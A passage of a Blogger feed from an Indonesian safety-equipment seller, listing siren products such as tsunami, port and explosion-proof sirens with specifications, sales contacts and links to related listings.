listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCj2yVs1L2Lh_6_hSh7yQXE79_Vl4AgVqnNqEOAFOqYQp0JKbKastc9sPNNZVrbMjK5b8OZtSKIlAYPG2BPOWPh762yn_MipuqHkXHK6A_zVxUtZnOv6fJQ-VQZBkwNaoloIPrA4hrHCtKscSyO0ybuN_tgpVxvDxBxYAB3p1Z1a_zNtL-aVKDgfqv12PR\/s300\/sirine-tsunam-3-phase-lion-king-sth-21.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine Tsunami 3 phase Lion King STH 21\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCj2yVs1L2Lh_6_hSh7yQXE79_Vl4AgVqnNqEOAFOqYQp0JKbKastc9sPNNZVrbMjK5b8OZtSKIlAYPG2BPOWPh762yn_MipuqHkXHK6A_zVxUtZnOv6fJQ-VQZBkwNaoloIPrA4hrHCtKscSyO0ybuN_tgpVxvDxBxYAB3p1Z1a_zNtL-aVKDgfqv12PR\/s16000\/sirine-tsunam-3-phase-lion-king-sth-21.png\" title=\"Sirine Tsunami 3 phase Lion King STH 21\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLK-STH21-2\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPERFORMANCE PARAMETER:\u003Cbr \/\u003E\nSound Rating: 137±2dB(A) @1M\u003Cbr \/\u003E\nElectric Motor: 7.5Kw, 380\/400\/440V AC, 50\/60Hz\u003Cbr \/\u003E\nIP Rating: IP44\u003Cbr \/\u003E\nOutput Frequency: 500\/560\/586\/644±20Hz\u003Cbr \/\u003E\nDual Tone\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine Tsunami 3 phase Lion King STH 21 , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/lk-sth21-siren-pelabuhan-bendungan.html\"\u003ELK STH21 Siren Pelabuhan \u0026amp; Bendungan \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-perkotaan-type-lk-sentry-b-radius-3-km.html\"\u003ESirine Perkotaan Type LK Sentry B Radius 3 km \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-pabrik-anti-ledak-lk-jdw-245b-0-75kw.html\"\u003ESirine Pabrik Anti Ledak LK JDW 245B 0.75Kw\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/453729662023369726\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-tsunami-3-phase-lion-king-sth-21.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/453729662023369726"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/453729662023369726"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-tsunami-3-phase-lion-king-sth-21.html","title":"Sirine Tsunami 3 phase Lion King STH 21"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCj2yVs1L2Lh_6_hSh7yQXE79_Vl4AgVqnNqEOAFOqYQp0JKbKastc9sPNNZVrbMjK5b8OZtSKIlAYPG2BPOWPh762yn_MipuqHkXHK6A_zVxUtZnOv6fJQ-VQZBkwNaoloIPrA4hrHCtKscSyO0ybuN_tgpVxvDxBxYAB3p1Z1a_zNtL-aVKDgfqv12PR\/s72-c\/sirine-tsunam-3-phase-lion-king-sth-21.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6755046333929287117"},"published":{"$t":"2025-12-14T02:07:00.000-08:00"},"updated":{"$t":"2025-12-14T02:07:55.848-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"LK STH21 Siren Pelabuhan \u0026 Bendungan "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual LK STH21 Siren Pelabuhan \u0026amp; Bendungan    , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s300\/lk-sth21-siren-pelabuhan-\u0026amp;-bendungan.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"LK STH21 Siren Pelabuhan \u0026amp; Bendungan\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/lk-sth21-siren-pelabuhan-\u0026amp;-bendungan.png\" title=\"LK STH21 Siren Pelabuhan \u0026amp; Bendungan\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nLK-STH21-2\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPERFORMANCE PARAMETER:\u003Cbr \/\u003E\nSound Rating: 137±2dB(A) @1M\u003Cbr \/\u003E\nElectric Motor: 7.5Kw, 380\/400\/440V AC, 50\/60Hz\u003Cbr \/\u003E\nIP Rating: IP44\u003Cbr \/\u003E\nOutput Frequency: 500\/560\/586\/644±20Hz\u003Cbr \/\u003E\nDual Tone\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain LK STH21 Siren Pelabuhan \u0026amp; Bendungan  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-anti-ledak-jdw-400b-industri-migas.html\"\u003ESirine Anti Ledak JDW 400B Industri Migas\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-perkotaan-type-lk-sentry-b-radius-3-km.html\"\u003ESirine Perkotaan Type LK Sentry B Radius 3 km \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-pabrik-anti-ledak-lk-jdw-245b-0-75kw.html\"\u003ESirine Pabrik Anti Ledak LK JDW 245B 0.75Kw\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6755046333929287117\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/lk-sth21-siren-pelabuhan-bendungan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6755046333929287117"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6755046333929287117"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/lk-sth21-siren-pelabuhan-bendungan.html","title":"LK STH21 Siren Pelabuhan \u0026 Bendungan "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/lk-sth21-siren-pelabuhan-\u0026-bendungan.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6393275779052038022"},"published":{"$t":"2025-12-14T02:02:00.000-08:00"},"updated":{"$t":"2025-12-14T02:02:51.971-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Sirine Perkotaan Type LK Sentry B Radius 3 km"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Sirine Perkotaan Type LK Sentry B Radius 3 km , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-XOWwCPV3VmxOwyo_dxjp5VpjWKCMIHPB8JeJlrXhvFd7Daf9Y5Jacvjig3-R_Bf2TcgkxjmzhlyOPbMKab7b3EwG1tpQOCkh6xySLvAMb3ZBAJRGWmbUDyxtl1cKIy_xbtWczr2gjQ0k70tgWzDx64cPkFdLmmYdvmvKRTvUs3DrFkc4-WjLbSjOWv-e\/s300\/sirine-perkotaan-type-lk-sentry-b-radius-3-km.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine Perkotaan Type LK Sentry B Radius 3 km\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-XOWwCPV3VmxOwyo_dxjp5VpjWKCMIHPB8JeJlrXhvFd7Daf9Y5Jacvjig3-R_Bf2TcgkxjmzhlyOPbMKab7b3EwG1tpQOCkh6xySLvAMb3ZBAJRGWmbUDyxtl1cKIy_xbtWczr2gjQ0k70tgWzDx64cPkFdLmmYdvmvKRTvUs3DrFkc4-WjLbSjOWv-e\/s16000\/sirine-perkotaan-type-lk-sentry-b-radius-3-km.png\" title=\"Sirine Perkotaan Type LK Sentry B Radius 3 km\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi :\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Esirine lion king lk sentry B :\u003Cbr \/\u003E\nSound Rating: 115±2dBc(on axis) @30.5M\u003Cbr \/\u003E\nSiren Motor: 5.25Kw, 48V DC,\u003Cbr \/\u003E\nOutput Frequency: 525±20Hz\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine Perkotaan Type LK Sentry B Radius 3 km , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-anti-ledak-jdw-400b-industri-migas.html\"\u003ESirine Anti Ledak JDW 400B Industri Migas\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-lk-sentry-radius-2km.html\"\u003ESirine LK Sentry A Radius 2Km \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-pabrik-anti-ledak-lk-jdw-245b-0-75kw.html\"\u003ESirine Pabrik Anti Ledak LK JDW 245B 0.75Kw\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6393275779052038022\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-perkotaan-type-lk-sentry-b-radius-3-km.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6393275779052038022"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6393275779052038022"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-perkotaan-type-lk-sentry-b-radius-3-km.html","title":"Sirine Perkotaan Type LK Sentry B Radius 3 km"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-XOWwCPV3VmxOwyo_dxjp5VpjWKCMIHPB8JeJlrXhvFd7Daf9Y5Jacvjig3-R_Bf2TcgkxjmzhlyOPbMKab7b3EwG1tpQOCkh6xySLvAMb3ZBAJRGWmbUDyxtl1cKIy_xbtWczr2gjQ0k70tgWzDx64cPkFdLmmYdvmvKRTvUs3DrFkc4-WjLbSjOWv-e\/s72-c\/sirine-perkotaan-type-lk-sentry-b-radius-3-km.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3916248747586147049"},"published":{"$t":"2025-12-14T01:58:00.000-08:00"},"updated":{"$t":"2025-12-14T01:58:16.199-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Sirine LK Sentry A Radius 2Km "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Sirine LK Sentry A Radius 2Km   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP586V0RPIbAZpg6Rb98cleDYO9Qhzxhp9c46p4VdIj24TaJLxQHBFgpcHT2uW2PkH0EVCE6NT_nVohs1GdrQ52ucBxqqspe2s2NjCSsHyfB4qbmTYfLoDLa25Pw1KZQ7oo04ij4S6I3yUjcLpVIK8hKwcpdvOuipd0BD4NKIKO-QomQ4FslLRKDhaE1qY\/s300\/sirine-lk-sentry-a-radius-2km.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine LK Sentry A Radius 2Km\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP586V0RPIbAZpg6Rb98cleDYO9Qhzxhp9c46p4VdIj24TaJLxQHBFgpcHT2uW2PkH0EVCE6NT_nVohs1GdrQ52ucBxqqspe2s2NjCSsHyfB4qbmTYfLoDLa25Pw1KZQ7oo04ij4S6I3yUjcLpVIK8hKwcpdvOuipd0BD4NKIKO-QomQ4FslLRKDhaE1qY\/s16000\/sirine-lk-sentry-a-radius-2km.png\" title=\"Sirine LK Sentry A Radius 2Km\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nAIR DEFNESE SIREN\u003Cbr \/\u003E\nLK-SENTRY A\u003Cbr \/\u003E\n　\u003Cbr \/\u003E\nPERFORMANCE PARAMETER:\u003Cbr \/\u003E\n　\u003Cbr \/\u003E\nSound Rating:\u003Cbr \/\u003E\n128±2dBc(on axis) @30.5M\u003Cbr \/\u003E\nSiren Motor:\u003Cbr \/\u003E\n4.875Kw, 48V DC, 100A\u003Cbr \/\u003E\nRotator Motor:\u003Cbr \/\u003E\n0.094Kw,48V DC,1A\u003Cbr \/\u003E\nOutput Frequency:\u003Cbr \/\u003E\n470-790±20Hz\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine LK Sentry A Radius 2Km  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-anti-ledak-jdw-400b-industri-migas.html\"\u003ESirine Anti Ledak JDW 400B Industri Migas\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/siren-explo-jdw-450b-pabrik-gas-lpg.html\"\u003ESiren Explo JDW 450B Pabrik Gas \u0026amp; LPG\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-pabrik-anti-ledak-lk-jdw-245b-0-75kw.html\"\u003ESirine Pabrik Anti Ledak LK JDW 245B 0.75Kw\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3916248747586147049\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-lk-sentry-radius-2km.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3916248747586147049"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3916248747586147049"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-lk-sentry-radius-2km.html","title":"Sirine LK Sentry A Radius 2Km "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP586V0RPIbAZpg6Rb98cleDYO9Qhzxhp9c46p4VdIj24TaJLxQHBFgpcHT2uW2PkH0EVCE6NT_nVohs1GdrQ52ucBxqqspe2s2NjCSsHyfB4qbmTYfLoDLa25Pw1KZQ7oo04ij4S6I3yUjcLpVIK8hKwcpdvOuipd0BD4NKIKO-QomQ4FslLRKDhaE1qY\/s72-c\/sirine-lk-sentry-a-radius-2km.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5021190102676708885"},"published":{"$t":"2025-12-11T18:05:00.000-08:00"},"updated":{"$t":"2025-12-11T18:05:12.357-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Explosion Proof Siren JDW 400B 3.0Kw, 380v"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Explosion Proof Siren JDW 400B 3.0Kw, 380v , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgISefszp1rHTwQ6V_jIxPNTURhU8FLLWdBBTDvdS9TGdoQRojqeQvfbO0vWNadF906arT5j_jM4yFZXZbMPmnUJKbcnzy4-OtN2UFtNsC5t5BweiB-CsqX9IQ16tsUMErfLDscc8vNiVuXB31xoakk00CdjVjTMVgxaDyGHQr_Ycg3OSEfISIbfU7QGwTy\/s300\/explosion-proof-siren-jdw-400b-3-0kw-380v.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Explosion Proof Siren JDW 400B 3.0Kw, 380v\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgISefszp1rHTwQ6V_jIxPNTURhU8FLLWdBBTDvdS9TGdoQRojqeQvfbO0vWNadF906arT5j_jM4yFZXZbMPmnUJKbcnzy4-OtN2UFtNsC5t5BweiB-CsqX9IQ16tsUMErfLDscc8vNiVuXB31xoakk00CdjVjTMVgxaDyGHQr_Ycg3OSEfISIbfU7QGwTy\/s16000\/explosion-proof-siren-jdw-400b-3-0kw-380v.png\" title=\"Explosion Proof Siren JDW 400B 3.0Kw, 380v\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSPESIFIKASI :\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nLK JDW-400B Khusus Anti Ledak\u003Cbr \/\u003E\nSound Rating : 128±2dB(A) @1M\u003Cbr \/\u003E\nElectric Motor : 3.0Kw, 380\/400\/440V AC, 50\/60Hz\u003Cbr \/\u003E\nIP Rating: IP55 Ex dll BT4\u003Cbr \/\u003E\nOutput Frequency : 500\/580±20Hz\u003Cbr \/\u003E\nNet Weight : 75Kg\u003Cbr \/\u003E\nPacking Size : 55x50x61CM\u003Cbr \/\u003E\nProduk Terbaik\u003Cbr \/\u003E\nSirine type anti ledak atau explosion proof\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Explosion Proof Siren JDW 400B 3.0Kw, 380v , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/siren-alarm-40-kw-lk-sth10a-radius-5-km.html\"\u003ESiren Alarm 4.0 kW LK STH10A Radius 5 km \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-bandara-lk-sth10h-radius-efektif-5km.html\"\u003ESirine Bandara LK STH10H Radius Efektif 5Km\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-pabrik-anti-ledak-lk-jdw-245b-0-75kw.html\"\u003ESirine Pabrik Anti Ledak LK JDW 245B 0.75Kw\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5021190102676708885\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/explosion-proof-siren-jdw-400b-30kw-380v.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5021190102676708885"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5021190102676708885"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/12\/explosion-proof-siren-jdw-400b-30kw-380v.html","title":"Explosion Proof Siren JDW 400B 3.0Kw, 380v"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgISefszp1rHTwQ6V_jIxPNTURhU8FLLWdBBTDvdS9TGdoQRojqeQvfbO0vWNadF906arT5j_jM4yFZXZbMPmnUJKbcnzy4-OtN2UFtNsC5t5BweiB-CsqX9IQ16tsUMErfLDscc8vNiVuXB31xoakk00CdjVjTMVgxaDyGHQr_Ycg3OSEfISIbfU7QGwTy\/s72-c\/explosion-proof-siren-jdw-400b-3-0kw-380v.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2449504780081007073"},"published":{"$t":"2025-12-11T18:00:00.000-08:00"},"updated":{"$t":"2025-12-11T18:00:25.468-08:00"},"category":[{"scheme":"http://www.blogger.com/a